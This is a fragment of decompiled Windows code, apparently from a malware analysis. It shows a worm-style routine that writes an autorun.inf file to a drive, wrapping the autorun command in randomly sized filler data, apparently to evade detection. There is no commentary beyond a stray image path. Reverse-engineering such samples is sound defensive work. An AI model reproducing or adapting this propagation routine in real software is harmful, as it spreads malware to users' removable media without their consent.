 if ( result )
{
v12 = result;
wsprintfA(result, aAutorunActionO, lpString, lpString, lpString);
lstrcpyA(&String1, lpString2);
sub_100094A4(&String1);
lstrcatA(&String1, aAutorun_inf);
SetFileAttributesA(&String1, 0x80u);
v4 = CreateFileA(&String1, 0x40000000u, 2u, 0, 2u, 0x27u, 0);
if ( v4 != -1 )
{
hFile = v4;
WriteFile(v4, &aScriptLanguage[489], 3u, &NumberOfBytesWritten, 0);
dwBytes = sub_1000CC60(0xFA0u) + 4000;
v5 = GlobalAlloc(0, dwBytes);
if ( lpBuffer )
{
v6 = v5;
sub_10002DD9(v5, dwBytes);
WriteFile(hFile, v6, dwBytes, &NumberOfBytesWritten, 0);
v7 = lstrlenA(v12);
WriteFile(hFile, v12, v7, &NumberOfBytesWritten, 0);
WriteFile(hFile, v6, dwBytes, &NumberOfBytesWritten, 0);
GlobalFree(v6);
}
CloseHandle(hFile);
}
result = GlobalFree(v12);
}